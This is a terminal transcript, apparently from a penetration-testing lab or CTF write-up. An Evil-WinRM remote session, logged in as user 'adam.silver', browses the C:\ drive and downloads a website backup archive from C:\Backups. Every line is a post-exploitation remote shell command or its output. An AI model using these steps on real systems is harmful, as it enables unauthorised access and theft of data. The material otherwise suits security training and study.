 *Evil-WinRM* PS C:\Users\adam.silver\Desktop> cd C:/
*Evil-WinRM* PS C:\> ls
    Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          5/9/2025  10:48 AM                Backups
d-----         5/12/2025   5:21 PM                inetpub
d-----          5/8/2021   1:20 AM                PerfLogs
d-r---         7/24/2025  12:25 PM                Program Files
d-----          5/8/2021   2:40 AM                Program Files (x86)
d-----          3/8/2025   9:00 AM                StorageReports
d-r---          3/8/2025   8:52 AM                Users
d-----         5/13/2025   4:40 PM                Windows
*Evil-WinRM* PS C:\> cd Backups
*Evil-WinRM* PS C:\Backups> ls
    Directory: C:\Backups
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----          3/8/2025   8:22 AM        4639546 site-backup-2024-12-30.zip
*Evil-WinRM* PS C:\Backups> download site-backup-2024-12-30.zip